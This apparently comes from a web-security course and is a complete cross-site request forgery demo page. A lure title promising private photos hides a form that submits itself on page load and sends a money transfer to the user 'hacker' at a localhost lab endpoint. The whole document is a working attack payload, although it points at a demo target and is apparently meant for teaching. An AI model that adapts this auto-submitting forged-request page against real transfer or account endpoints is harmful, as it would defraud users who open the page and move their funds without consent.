 云课堂
自动提交表单 转账地址 转账信息 提交表单
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>XXX隐私照片，不看后悔一辈子</title>
<style>
.tip { width: 200px; margin: 20px auto; font-size: 20px; }
</style>
</head>
<body onload="submitForm();">
<div class="tip">加载中，请稍候...</div>
<form id="transferForm"
action="http://127.0.0.1:8088/demo/csrf/transfer.php"
method="post">
<input type="hidden" name="toUser" value="黑客" />
<input type="hidden" name="amount" value="10" />
</form>
</body>
<script>
function submitForm() {
document.getElementById("transferForm").submit();
}
</script>
</html>